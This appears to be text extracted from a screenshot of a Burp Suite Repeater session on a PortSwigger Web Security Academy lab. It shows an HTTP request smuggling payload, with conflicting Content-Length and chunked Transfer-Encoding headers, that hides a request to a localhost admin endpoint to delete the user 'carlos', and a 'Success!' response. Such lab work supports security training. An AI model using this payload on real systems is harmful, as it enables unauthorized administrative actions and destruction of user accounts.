 Go Cancel < > Target: https://acb91f961ffca22c807518e70026007e.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: acb91f961ffca22c807518e70026007e.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Cookie: session=VpmOmvWF2EoymDvhNKdZGAtWZq8OeUqh
Content-Length: 4
Transfer-Encoding: chunked
5b
GET /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Length: 15
MengChen
0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=mU9AdOs6NbzrnKaHcE9R3hb9zCYUsqTj; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!